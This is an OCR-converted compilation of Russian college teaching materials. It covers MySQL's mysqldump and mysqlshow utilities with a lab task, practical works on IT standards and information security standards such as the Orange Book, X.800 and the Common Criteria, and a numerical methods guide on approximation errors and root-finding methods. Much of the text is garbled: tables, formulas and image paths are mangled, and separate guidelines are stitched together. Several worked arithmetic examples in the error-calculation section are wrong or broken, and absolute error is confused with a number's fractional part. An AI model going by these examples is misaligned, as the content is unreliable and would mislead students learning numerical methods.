### Команды

### mysglshow

mysqlshow mysql

## **Mysqldump**

Программа mysqldump используется для создания дампа содержания базы данных MySQL. Она пишет инструкции SQL в стандартный вывод. Эти инструкции SQL могут быть переназначены в файл. Можно резервировать базу данных MySQL, используя mysqldump, но при этом Вы должны убедиться, что в этот момент с базой данных не выполняется никаких других действий. А то mysqldump Вам такого нарезервирует...

Программа mysqldump поддерживает следующие параметры (Вы можете использовать короткую или подробную версию):

Таблица 7 - Опции команды MySQLdump

| $\left  \frac{4}{7}, \frac{-\text{debug}}{\text{coptions}} \right $       | Вывести в протокол отладочную информацию. В<br>общем виде 'd:t:o, filename'.                                              |  |  |  |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| $\left  \cdot \right $ . --help                                           | Справка.                                                                                                    |  |  |  |
| $-c$ , --compleat-insert                                                  | Генерируйте полные инструкции insert (не исключая)<br>значений, которые соответствуют значениям столбца<br>по умолчанию). |  |  |  |
| $\left  -\text{h}, -\text{host} = \left  \text{hostname} \right  \right $ | Соединиться с сервером hostname.                                                                                          |  |  |  |
| -d, --no-data                                                             | Экспорт только схемы информации (исключая<br>данные).                                                                     |  |  |  |
| $-$ t, $-$ no-create-info                                                 | Экспорт только данных, исключая информацию для                                                                            |  |  |  |



Вы можете направить вывод mysqldump в клиентскую программу MySQL, чтобы копировать базу данных. ПРИМЕЧАНИЕ: Вы должны убедиться, что база данных не изменяется в это время, иначе Вы получите противоречивую копию!

Для справки:

## mysaldump -u root -p mysal user>mysal-1.sal mysqldump -u root mysql>mysql-2.sql

Примечание флаг - р используется в случае, если пользователь наделен паролем.

После выполнения этой команды у нас появился файл mysql-1.sql и mysql-2.sql. Загрузим их в текстовый редактор, чтобы поподробнее изучить, и, возможно, немного поправить.

### Задание

Запустите сервер MySQL. Зарегистрируйте своего пользователя в консольном приложении, задайте ему права.

С помощью утилиты Mysqlshow выполните команду на просмотр структуры и состав таблиц базы Mysql. Приведите в отчете её схему. С помощью утилиты Mysqldump получите полный дамп базы Mysql (данные и таблицы), а также отдельные дампы таблиц и ланных.

### Требования к оформлению отчета

- 1. Титульный лист.
- 2. Название работы.
- 3. Тему, цель и задание к работе.
- 4. Снимки экрана (скриншоты) процесса разработки.
- 5. Выводы (что узнали, где можно применить полученные знания).

## МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

## МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.09 Стандартизация, сертификация и техническое документоведение

Разработал: С.М. Атнашев, преподаватель Колледжа БГПУ им.М.Акмуллы

## **ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

В ходе подготовки к практическим занятиям необходимо изучить основную литературу, ознакомиться с дополнительной литературой, новыми публикациями в периодических изданиях: журналах, газетах и т.д. Дорабатывать свой конспект лекции, делая в нем соответствующие записи из литературы, рекомендованной преподавателем и предусмотренной учебной программой. Подготовить тезисы для выступлений по всем учебным вопросам, выносимым на практическое занятие.

При подготовке к практическому занятию по дисциплине «Стандартизация, сертификация и техническое документоведение» следует:

- внимательно изучить задание, определить круг вопросов;

- определить список необходимой литературы и источников, используя список, предложенный в рабочей программе дисциплины;

- изучить рекомендованную литературу. Особое внимание необходимо обратить на содержание основных положений и выводов, умения выявлять взаимосвязь экономических, политических и культурных проблем.

В процессе этой работы необходимо понять и запомнить основные положения рассматриваемого материала, примеры, поясняющие его, а также разобраться в иллюстративном материале.

Заканчивать подготовку следует составлением плана и конспекта по изучаемому материалу (вопросу). План позволяет составить концентрированное, сжатое представление по изучаемым вопросам. Конспект составляется в свободной форме.

Практические работы выполняются обучающимся в кабинете «Метрологии и стандартизации» в присутствии преподавателя. Работа выполняется в соответствии с указаниями преподавателя, отчёт о работе оформляется в тетради для практических работ, в соответствии с ходом работы.

Все необходимые таблицы, схемы и чертежи оформляются в тетради карандашом и заполняются ручкой. При решении задач необходимо предоставить весь ход решения с пояснениями, единицами измерения и необходимыми пояснениями. В конце решения должен быть написан ответ.

Отчет о практической работе сдаётся преподавателю на проверку в указанные сроки.

# **ТЕМАТИЧЕСКИЙ ПЛАН И СОДЕРЖАНИЕ ПРАКТИЧЕСКИХ РАБОТ ПО ДИСЦИПЛИНЕ «СТАНДАРТИЗАЦИЯ, СЕРТИФИКАЦИЯ И ТЕХНИЧЕСКОЕ ДОКУМЕНТОВЕДЕНИЕ»**



## **Практическая работа № 1**

**Тема: «**Нормативно-правовые документы и стандарты в области защиты информации и информационной безопасности»

**Цель работы:** Получить практические навыки работы со стандартами в области защиты информации и информационной безопасности.

## **Ход работы:**

1. Найти в сети Internet серию стандартов, регламентирующих информационные технологии. Номер серии записать в тетрадь.

2. Выписать в тетрадь 10 стандартов и их реквизиты (номер,

название, дата введения в действие, кем издан)

3. В виде таблицы или схемы выписать из стандарта стадии и этапы создания АС.

4. Сделать вывод о проделанной работе.

## **Отчёт о работе:**

*(отчёт составляется в соответствии с ходом работы)*

## **Практическая работа № 2**

**Тема: «**Системы менеджмента качества»

**Цель работы:** Ознакомиться и изучить содержания международных стандартов в области ИТ: ISO/IEC 9126, ISO/IEC 14598 и ИСО/МЭК 9126-1

Получить практические навыки работы с данными стандартами.

## **Ход работы:**

1. Найти в сети Internet серию стандартов, регламентирующих информационные технологии. Номер серии записать в тетрадь.

2. Найти определения следующих понятий;

- качество;
- надежность;
- совместимость;
- взаимозаменяемость;
- безопасность;
- соответствие;
- дефект.

Для сравнения дайте определения этим же понятиям, принятым в

отечественной практике и по результатам работы заполните таблицу.

Пример таблицы



3. Сделать вывод о проделанной работе.

## **Отчёт о работе:**

*(отчёт составляется, в соответствии с ходом работы)*

## **Практическая работа № 3**

**Тема: «**Стандарты и спецификации в области информационной

## безопасности»

**Цель работы:** Изучить международные и национальные стандарты и спецификации в области ИБ — от "Оранжевой книги" до ISO 15408.

Получить навыки определения сильных и слабых стороны этих документов.

## **Ход работы:**

- 1. Ознакомиться со стандартами и спецификациями в области информационной безопасности.
- 2. Разработать интерфейс пользователя «Оранжевая книга» как оценочный стандарт».
- 3. Ответить на контрольные вопросы.

Контрольные вопросы:

- 1. Уровень безопасности С, согласно "Оранжевой книге", характеризуется:
- произвольным управлением доступом
- принудительным управлением доступом

-верифицируемой безопасностью

2. Согласно рекомендациям Х.800, аутентификация может быть реализована на:

- сетевом уровне

- транспортном уровне

- прикладном уровне
- 3. "Общие критерии" содержат следующие виды требований:
- функциональные
- доверия безопасности
- экономической целесообразности
- 4. Уровень безопасности В, согласно "Оранжевой книге", характеризуется:
- произвольным управлением доступом
- принудительным управлением доступом
- -верифицируемой безопасностью

5. Согласно рекомендациям Х.800, целостность с восстановлением может

быть реализована на:

- сетевом уровне

- транспортном уровне

- прикладном уровне

6. В число классов функциональных требований "Общих критериев" входят:

- анонимность
- приватность
- связь
- 7. Уровень безопасности А, согласно "Оранжевой книге", характеризуется:
- произвольным управлением доступом
- принудительным управлением доступом
- верифицируемой безопасностью
- 8. Согласно рекомендациям Х.800, неотказуемость может быть реализована

на:

- сетевом уровне
- транспортном уровне
- прикладном уровне
- 9. В число классов требований доверия безопасности "Общих критериев"

входят:

- разработка
- оценка профиля защиты
- сертификация

## **Практическая работа № 4**

**Тема: «**Основные виды технической и технологической документации».

**Цель работы:** Познакомиться с технической и технологической документацией и получить практические навыки составления маршрутной технологической карты.

## **Ход работы:**

1. Записать в тетрадь определение технологической документации.

2. Найти в сети Internet и изучить виды технологической

документации. Записать их в тетрадь с кратким описанием.

3. Составить маршрутную технологическую карту на процесс производства компьютера.

4. Сделать вывод о проделанной работе.

## **Отчёт о работе:**

*(отчёт составляется обучающимся, в соответствии с ходом работы)*

## **Практическая работа № 5**

**Тема: «**Изготовление и оформление технической документации. Экспертиза ценности научно-технических документов».

**Цель работы:** Познакомиться с правилами изготовления и оформления технической документации.

## **Ход работы:**

1. Найти в сети Internet и ознакомиться с правилами изготовления и оформления технической документации. Записать их в тетрадь с кратким описанием.

2. Выписать, как создаётся экспертная комиссия по работе с научнотехническими документами.

3. Сделать вывод о проделанной работе.

## **Отчёт о работе:**

*(отчёт составляется обучающимся, в соответствии с ходом работы)*

## МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

## МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.10 Численные методы

Разработала: Н.Н. Лобанова, преподаватель Колледжа БГПУ им.М.Акмуллы

#### **Пояснительная записка.**

Методические указания к выполнению практических занятий по дисциплине «Численные методы» предназначены для закрепления теоретических знаний, полученных на лекциях, а также для овладения студентами умений и навыков применять эти знания при самостоятельной работе.

Перечень практических занятий соответствует рабочей программе по дисциплине «Численные методы».

Выполнение студентами практических работ по дисциплине проводится с целью:

- закрепления полученных теоретических знаний по дисциплине;

- углубления теоретических знаний в соответствии с заданной темой;

- формирования умений решать практические задачи;

- развития самостоятельности, ответственности и организованности;

- формирования активных умственных действий студентов, связанных с поисками рациональных способов выполнения заданий.

В методических указаниях приведены теоретический (справочный) материал в соответствии с темой занятия, обращение к которому поможет выполнить задания практической занятия.

Организация выполнения и контроля практических занятий по дисциплине «Численные методы» является подготовительным этапом к сдаче зачёта по данной дисциплине.

## **Тематический план практических занятий дисциплины**



## **«Численные методы»**

### Практическая работа №1.

### Тема: Вычисление погрешностей результатов арифметических действий над

#### приближенными числами.

### Приближение числа. Погрешности приближённых значений чисел.

Пусть  $x_0$  – некоторая величина, истинное значение которой неизвестно и равно х. Число х<sub>0</sub>, которое можно принять за значение величины х, мы и будем называть приближенным числом.

**Определение:** Абсолютной погрешностью е<sub>х</sub> приближенного значения числа Х называется модуль разности между точным числом  $X$  его приближенным значением  $x$ , *m.e.*  $e_x = |X - X|$ .

**Определение:** Число х называется приближённым значением точного числа Х с точностью до  $\Delta x$ , если абсолютная погрешность приближённого значения а не превышает  $\Delta x$ , m.e.  $|X-x| \leq \Delta x$  (1).

Определение: Число Дх называется границей абсолютной погрешности приближённого значения числа х.  $\Delta x = x - x_0 = \sum x = x_0 + \Delta x$ 

Число Дх на практике стараются подобрать как можно меньше и простое по записи. Из неравенства (1) найдём границы, в которых заключено точное значение числа Х:

#### $x - \Delta x \leq X \leq x + \Delta x$ .

 $H\Gamma_x = x - \Delta x$  - нижняя граница приближения величины X.

 $BT_x = x + \Delta x$  - верхняя граница приближения величины X.

**Определение:** Относительной погрешностью  $\delta$ х приближенного числа х числа Х называется отношение абсолютной погрешности Дх этого приближения к числу х, т.е.

 $\delta x = \frac{\Delta x}{|x|}$ 

Если первая значащая цифра в относительной погрешности  $\delta x$  меньше 5, то

граница относительной погрешности определяется из неравенства  $\delta x \leq \frac{1}{2} \cdot 10^{-n}$ , где *n*количество верных цифр.

Определение: Число хо называется приближенным по недостатку, если оно меньше истинного значения ( $x_0 \le x$ ), и по избытку, если оно больше истинного значения  $(x_0 > x)$ .

Например, число 3,14 является приближенным значением числа  $\pi$  по недостатку, а 2.72 – приближенным значением числа е по избытку.

Пример:  $\pi=3,14$  x=3,1416; x<sub>0</sub>=3,14  $\Delta x = 0.0016$ 

 $\delta x = 0.00051$   $\delta x = 0.051$  %

Относительная погрешность выражается в %.

#### Действия над приближенными числами.

Погрешность результата может быть выражена через погрешности первоначальных данных при помощи следующих теорем:

Теорема 1. Абсолютная погрешность алгебраической суммы равна сумме алгебраической погрешности слагаемых.

Теорема 2. Относительная погрешность алгебраической суммы заключена между наибольшим и наименьшим с относительной погрешностью слагаемых.

Теорема 3. Относительная погрешность произведения или частного равна сумме или разности относительных погрешностей соответственно делимого и делителя.

Абсолютная погрешность:

 $I) \frac{A+B=A_0+B_0^{\mathsf{T}} + \Delta A + \Delta B}{\Delta(A+B) = \Delta A + \Delta B} \Rightarrow CVMMA$ 

2) 
$$
\frac{A \cdot B = A_0 B_0 + A_0 \Delta B + B_0 \Delta A + \Delta A \Delta B}{\Delta (AB) = A_0 \Delta B + B_0 \Delta A} \Rightarrow \text{YMHOKEHHE}
$$
  
\n3) 
$$
\frac{A}{B} = \frac{A_0 + \Delta A}{B_0 + \Delta B};
$$
\n
$$
\Delta \frac{A}{B} = \frac{\Delta A}{\Delta B} - \frac{A_0 \Delta B}{B^2}
$$
\nOthoctureJhag inorpeulhoctb:  
\n1.  $\delta (A + B) = \frac{A_0 \delta A + B_0 \delta B}{A_0 \delta A + B_0 \delta B}$ 

$$
A_0 + B_0
$$

$$
2.\delta AB = \frac{\Delta A}{A_0} + \frac{\Delta B}{B_0} = \delta A + \delta B
$$

$$
3.\delta \frac{A}{B} = \frac{\Delta A}{A_0} - \frac{\Delta B}{B_0} = \delta A - \delta B
$$

### Пример.

1) Сложить приближенные числа 117.55 и 24.71

## $A+B=A_0+B_0+ \Delta A+\Delta B$

```
A=117.55B=24,71A_0=117 \quad \Delta A=0.55\Delta B = 0.71B_0 = 24A+B=117+24+0.55+0.71=141+1.26=142.262) A \cdot B = (A_0 + \Delta A)(B_0 + \Delta B) = A_0B_0 + A_0\Delta B + \Delta AB_0 + \Delta A\Delta B4,26 и 7,12
        \Rightarrow = 4.7+4.012+7.0.26+0.26.0.12=28+0.48+1.82=30.3
        3) 117,55; 24,71; 18,88; 2,40 и 17,50 – сложить
        A+B+C+Д+E=A<sub>0</sub>+B<sub>0</sub>+C<sub>0</sub>+Д<sub>0</sub>+E<sub>0</sub>+ΔA+ΔB+ΔC+ΔД+ΔE=117+24+18+2+17+0,55+0,71+
0,88+0,4+0,5=141=20=17+3,04=181,044) -0.906 -0.330 = 1.235) 1,84 \cdot 0,672 = 1 \cdot 0 + 1 \cdot (+0,672) + 0.84 \cdot 0 + 0.84 \cdot (+0,672) = 0 + (+0,672) + 0 + (+0,564) = +1,236A \cdot B = 8,46 \cdot 5,3 = 8 \cdot 5 + 8 \cdot 0,3 + 0,46 \cdot 5 + 0,46 \cdot 0,3 = 40 + 2,4 + 2,3 + 0,138 = 44,8(6) 5,73; 4,104; 2,60; 1,894
         A+B+C+I=A_0+B_0+C_0+I_0+A+A+B+A-C+A-I=5+4+2+1+0,73+0,104+0,6+0,894=12+1,598=14,337) 3,5\cdot51,2+8,25\cdot12,7
        Пример.
         1) Умножить 3,5.51,2 \Rightarrow A_0=3 B0=51; \Delta A=0.5 \Delta B=0.2.
        3.51+3.0,2+51.0,5+0,5.0,2=153+0,6+25,5+0,1=179,22) 8,25.12,7 \Rightarrow A_0=8 B<sub>0</sub>=12; \DeltaA=0,25 \DeltaB=0,7
        8.12+8.0.7+12.0.25+0.25.0.7=96+5.6+3+0.175=104.77A_0=179 \Delta A=0.2B_0 = 104 \Delta B = 0.77A+B=283.978) (19.55+1.87) \cdot 0.42A+B=19+1+0,55+0,87=21,42A \cdot B = 21 \cdot 0 + 21 \cdot 0,42 + 0,42 + 0,42 + 0,42 \cdot 0 = 8,82 + 0,17 = 8,9
```
Значащие цифры. С помощью абсолютной погрешности определяется так называемое верное значение цифры.

*Опр.* Значащая цифра приближенного значения числа x, находящейся в разряде, в котором выполняется условие: абсолютная погрешность Δx не превосходит половину единицы этого разряда, *называется верной.*

*Опр.* Значащие цифры разрядов, где данное условие не выполняется, называется сомнительными. Все значащие цифры, расположены слева от верной, также будут верными и справа от сомнительной будут сомнительными.

Пример: 1) Для приближенного числа x =72,356 известна абсолютная погрешность Δx=0,04.Определить погрешность верно значащей цифры.

7 
$$
\frac{10}{2} = 5 \ge 0.04
$$
 **Before 4HCHO**  
\n2  $\frac{1}{2} = 0.5 \ge 0.04$   
\n3  $\frac{0.1}{2} = 0.05 \ge 0.04$   
\n5  $\frac{0.01}{2} = 0.005 <$  **COMHUTEJLHOE 4HCHO**  
\n⇒  $x \approx 72.4$   
\n2)  $x=3.73$ ;  $Ax=0.056$   $x \approx 3.7$ 

$$
3 \frac{1}{2} = 0,5 \ge 0,056 - \text{sernoe}
$$
  

$$
7 \frac{0,1}{2} = 0,05 \le 0,056 - \text{resernoe}
$$

### **Задания.**

Определить абсолютную погрешность и указать верные цифры:

- 1) 1,936+12,29;
- 2) 3,73±0,056;
- 3) 3,672±0,0008;
- 4) 4,732±0,06;
- 5) 561274±500;

### Практическая работа № 2.

### Тема: Решение алгебраических и трансцендентных уравнений

#### методом половинного деления и методом итераций.

Определение. Трансцендентная функция - аналитическая функция, He являющаяся алгебраической. Простейшими примерами трансцендентных функций служат показательная функция, тригонометрические функции, логарифмическая функция, степенная функция.

Общая постановка задачи. Найти корни уравнения  $f(x)=0$ , где  $f(x)=0$ функция. Решение проводится в следующей алгебраическая или трансцендентная последовательности:

1) отделение (локализация) корня;

2) приближенное вычисления корня до заданной точности.

Отделение действительного корня уравнения  $f(x)=0$  – это нахождения отрезка [a,b], которому принадлежит этот корень.

Определение. Отрезок [а, b] называется отрезком локализации корня или изоляцией. Наиболее удобным методом определения отрезка является графический метод: строится функция f(x), абсциссы точек пересечения графика функции с осью ОХ есть корни уравнения  $f(x)=0$ . Если функция  $f(x)$ -сложная, то ее можно представить в следующем виде  $f(x)=\varphi_1(x)-\varphi_2(x)$ , так как  $f(x)=0$ , то  $\varphi_1(x)=\varphi_2(x)$ . Строим графики функций  $v = \varphi_1(x)$  и  $v = \varphi_2(x)$ , абсписсы точек пересечения графиков этих функций будут корнями уравнения  $f(x)=0$ .



Абсцисса точки пересечения графика функций  $y_1 = x^3$  и  $y_2 = -8x-10$   $x \in [-2,-1]$ .

Уточнение корня производится следующими методами:

1) метод половинного деления (бисекций);

2) метод итераций;

3) метод хорд(секущих);

4) метод касательных (Ньютона);

5) комбинированный метод.

### Метод половинного деления.

При решении уравнения методом половинного деление задается интервал [а, b], на котором существует только одно решение и желаемая точность  $\varepsilon$ .

Такой метод можно применить, если функция y=f(x) непрерывна на отрезке [a, b] и принимает разные значения на концах этого отрезка, то есть выполняется условие:

 $f(a)\cdot f(b) < 0$ 

Разделим отрезок [a, b] пополам точкой  $C_1 = \frac{a+b}{2}$  и получим два отрезка [a, c<sub>1</sub>] и

 $[c_1, b]$ . Из этих двух отрезков выбираем тот, для которого выполняется условие (\*). Пусть это отрезок [c<sub>1</sub>, b] и пусть для него выполняется условие:

 $f(c_1) \cdot f(b) < 0$ 

Снова делим отрезок [c<sub>1</sub>, b] пополам, находим  $C_2 = \frac{C_1 + b}{2}$ . И продолжаем до тех

пор, пока не достигнется заданная точность  $\varepsilon$ , то есть пока не выполнится условие  $|c_{i+1} - c_{i+1}|$  $c_i \leq \varepsilon$ .

**Пример:** Найти корни уравнения  $y=x^3+8x+10$ , отрезок изоляции [-2;-1]. Проверим условие (1):  $f(-2)=(-2)^3+8(-2)+10=-8-16+10=-14$  $f(-1)=(-1)^3+8(-1)+10=1$  $f(-2) \cdot f(-1) = -14 \cdot 1 = -14 < 0$  $C_1 = \frac{-2-1}{2} = -1,5 \Rightarrow [-2;-1,5]$  u  $[-1,5;-1)$ Проверим условие (\*) для отрезка [-1,5; -1]  $f(-1,5)=(-1,5)^3+8(-1,5)+10<0$  $f(-1,5) \cdot f(-1) < 0$  $[-1,5;-1]:$   $C_2 = \frac{-1,5-1}{2} = -1,25$  $\varepsilon = 0.001$  $|-1,25+1,5|=0,25>0,001 \implies$  условие не выполняется  $C_{10} = -1,0889$  $C_{11} = -1,0884$  $|-1,0884+1,0889|$ =0,0005<0,001  $\Rightarrow$  заданная точность достигнута и корень уравнения  $x = -1.0884 \approx -1.088$ 

### Метод итераций.

При решении нелинейных уравнений методом итераций запишем уравнение в виде  $x=f(x)$ . Задаются начальное значение аргумента  $x_0$  и точность  $\varepsilon$ . Первое приближение решения х<sub>1</sub> находим из выражения  $x_1 = f(x_0)$ ; второе  $x_2 = f(x_1)$  и т.д. В общем случае (i+1) приближения найдем по формуле:  $x_{i+1} = f(x_i)$ . Указанную процедуру повторяем пока  $|f(x_i)|$ >  $\varepsilon$ . Условие схолимости  $|f(x)| < 1$ .

#### Задания

Решить уравнения методом половинного деления и методом итераций:

- 1.  $x^3+2x-7=0$ ;  $x \in [1;2]$ ;  $\varepsilon = 0.01$
- 2.  $x^3+8x+10=0$ ;  $x \in [-2;-1]$ ;  $\varepsilon = 0.001$
- 3.  $x^3-12x+7=0$ ;  $x \in [0,1]$ ;  $\varepsilon = 0.01$
- 4.  $x^3-2x-5=0$ ;  $x \in [2,3]$ ;  $\varepsilon = 0.01$
- 5.  $x^3+7x-3=0$ ;  $x \in [0;1]$ ;  $\varepsilon = 0,1$
- 6.  $x^3-x+8=0$ :  $x \in [-3:-2]$ :  $\varepsilon = 0.1$

### Практическая работа № 3.

#### Тема: Решение алгебраических и трансцендентных уравнений

#### методами хорд и касательных.

### Метод Хорд.

При решение уравнений методом Хорд, задаются интервал [а;b], на котором существует только одно решение и точность, затем через две точки с координатами (а,  $F(a)$ ) и (b,  $F(b)$ ) проводим отрезок по прямой линии с осью ОХ (точка с).

Если при этом  $F(a)F(c) < 0$ , то правую границу интервала переносим в точку с (b=c). Если указанное условие не выполняется, то в точку с переносится левая граница интервала (а = с). Поиск решения прекращается при достижении заданной точности  $|F(c)|$ <  $\varepsilon$  .

Этот метод применяется для решения уравнений вида  $f(x)=0$  с отрезком изоляции  $[a; b]$ , то есть  $x \in [a; b]$  и выполняется условие:

 $1)f(a) \cdot f(b) < 0$ 

2)f '(x) сохраняется знак на отрезке [a, b], то есть функция возрастает или убывает на этом отрезке.

Первое приближение корня находится по формуле:

$$
x_1 = a - \frac{(b-a) \cdot f(a)}{f(b) - f(a)}
$$

и из отрезка [а, х<sub>1</sub>] и [х<sub>1</sub>, b] выбираем тот, на котором выполняется условие (1). Второе приближение корня:

$$
x_2 = a - \frac{(x_1 - a) \cdot f(a)}{f(x_1) - f(a)}, \text{ecли } x \in [a; x_1) \quad \text{in no dopmyne}
$$
  

$$
x_2 = x_1 - \frac{(b - x_1) \cdot f(x_1)}{f(b) - f(x_1)}, \text{ecnu } x \in [x_1; b]
$$

Так продолжается до тех пор, пока не достигнет заданной точности.

#### Метод касательных.

При решении уравнений методом касательных, задаётся начальным значением аргумента  $X_0$  и точность  $\varepsilon$ . Затем в точке  $(x_1, F(x_0))$  проводим касательную к графику  $f(x)$ , и определяем точку пересечение касательной с осью абсцисс х1.

B точке  $(x_1, F(x))$  снова строим касательную; находим следовательно приближенную искомого решение и т.д. Указанную процедуру повторим пока  $|F(x_i)| > \varepsilon$ .

